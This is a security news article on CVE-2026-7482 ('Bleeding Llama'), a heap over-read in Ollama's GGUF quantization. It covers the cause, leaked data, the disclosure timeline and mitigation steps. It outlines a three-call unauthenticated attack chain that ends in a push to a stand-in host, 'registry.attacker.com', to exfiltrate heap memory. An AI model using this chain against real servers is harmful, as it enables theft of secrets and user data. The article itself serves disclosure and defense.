Bleeding Llama: Critical Unauthenticated Memory Leak Hits 300,000 Ollama Servers

Cyera Research disclosed CVE-2026-7482 (“Bleeding Llama”) on May 5, 2026 — a critical, unauthenticated heap out-of-bounds read in Ollama, the popular framework for running LLMs locally. The flaw, scored CVSS 9.1 by the issuing CNA (Echo lists it as 9.3), lets an attacker exfiltrate sensitive data straight out of the server’s memory in just three API calls. Ollama patched the issue in version 0.17.1; researchers estimate roughly 300,000 internet-exposed instances were vulnerable when the CVE was published.

Intermediate

What the Vulnerability Does

The bug lives in Ollama’s model quantization pipeline — specifically the WriteTo and ConvertToF32 functions that handle GGUF (GPT-Generated Unified Format) files. When Ollama processes a user-supplied GGUF, it trusts the tensor dimensions declared inside the file without checking them against the actual buffer it has allocated in memory. An attacker who crafts a GGUF that claims a tensor is far larger than it really is can force Ollama to read hundreds of kilobytes — or more — of adjacent heap memory.

Because the conversion path triggered (F16 → F32) is lossless, every leaked byte is preserved perfectly inside the resulting model file. The attacker then calls Ollama’s /api/push endpoint, which accepts arbitrary registry hostnames, to send the now data-poisoned model directly to a server they control.

The Three-Call Exploit



The full attack chain requires no authentication, no user interaction, and no privileged access:

POST /api/blobs/sha256:<hash>— upload the malicious GGUF blob.POST /api/create— create a model from the blob and request quantization. Ollama reads past the buffer and bakes the leaked memory into the model weights.POST /api/pushwith"name": "registry.attacker.com/leaked-model"— exfiltrate the model, and the embedded heap data, to the attacker’s registry.

The attack succeeds silently. Ollama logs no errors, and the server does not crash — making detection difficult without dedicated monitoring of the /api/create and /api/push endpoints.

What Can Leak — and Why 300,000 Servers Are Exposed

Whatever happens to be on Ollama’s heap is fair game: system prompts, fragments of other users’ chat messages, environment variables (which often contain API keys, OpenAI/Anthropic tokens, database credentials, and cloud service secrets), code being processed by inference jobs, and any PII or PHI flowing through the model. Cyera’s writeup puts it bluntly: “An attacker can learn basically anything about the organization from your AI inference — API keys, proprietary code, customer contracts, and much more.”

The exposure surface is enormous because Ollama’s defaults are permissive. The server binds to 0.0.0.0 on launch and ships with no authentication. SecurityWeek reports approximately 300,000 internet-facing Ollama deployments — a figure consistent with earlier scans by The Hacker News finding 175,000 instances across 130 countries in January 2026.

Disclosure Timeline and the CVE Delay

Dor Attias (Cyera Research) reported the vulnerability to Ollama on February 2, 2026. Ollama acknowledged and shared a fix on February 25, and the patch shipped in version 0.17.1. The CVE itself, however, took nearly three months to land: a request to MITRE on March 2 went unanswered, prompting Cyera to escalate to Echo, a third-party CNA, which assigned CVE-2026-7482 on April 28 and published it May 1. Echo notes that without a CVE number, the vulnerability stayed invisible to scanners and feeds — and the original patch’s release notes did not flag it as a security update, so many operators never realized they should upgrade.

What to Do

- Upgrade to Ollama 0.17.1 or later immediately.

- Audit network exposure — Ollama should not be reachable from the public internet. Bind it to

127.0.0.1or restrict access via firewall rules. - Put authentication in front — a reverse proxy with auth (e.g., Cloudflare Access, an OAuth proxy, or Tailscale) closes the unauthenticated-API gap that makes this and similar bugs trivially exploitable.

- Treat any internet-exposed pre-0.17.1 instance as compromised — rotate any credentials, API keys, and secrets that may have lived in that server’s environment.

Related Coverage

- Ollama: Lightweight Framework for Language Models — our 2023 introduction to the project.

- LLMFuzzer: Tools to Test the Security of LLM APIs — earlier coverage of LLM-API security tooling.

Sources

- Bleeding Llama: Critical Unauthenticated Memory Leak in Ollama — Cyera Research

- CVE-2026-7482: Critical Ollama memory vulnerability explained — Echo

- Critical Bug Could Expose 300,000 Ollama Deployments to Information Theft — SecurityWeek

- CVE-2026-7482 — Vulnerability-Lookup (CIRCL)

- Researchers Find 175,000 Publicly Exposed Ollama AI Servers Across 130 Countries — The Hacker News

沪公网安备31011502017015号

沪公网安备31011502017015号